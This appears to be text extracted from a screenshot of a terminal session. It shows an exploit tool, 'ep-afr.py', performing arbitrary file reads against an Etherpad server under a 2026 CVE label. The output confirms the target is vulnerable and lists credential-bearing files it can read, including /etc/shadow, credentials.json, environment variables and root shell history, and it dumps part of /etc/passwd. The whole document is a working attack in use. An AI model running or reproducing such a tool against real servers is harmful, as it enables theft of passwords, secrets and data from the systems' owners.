 # python3 ep-afr.py -u https://
EP AFR
Etherpad AFR • CVE-2026-114516 • mitsec
[*] Checking https://
[+] VULNERABLE
/etc/passwd read OK (1919 bytes)
[+] Vulnerable — interactive mode
Available files:
1 passwd /etc/passwd
2 shadow /etc/shadow
3 settings.json /proc/self/cwd/settings.json
4 credentials.json /proc/self/cwd/credentials.json
5 environ (env vars) /proc/self/environ
6 hosts /etc/hosts
7 issue /etc/issue
8 package.json /proc/self/cwd/package.json
9 sqlite db /proc/self/cwd/var/etherpad.sq3
10 root history /root/.bash_history
11 user history (try) /home/*/.bash_history
12 cmdline /proc/self/cmdline
c custom path
d dump last content
q quit
ep-afr> 1
[*] Reading passwd (/etc/passwd)
[+] OK (1919 bytes)
----- CONTENT -----
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin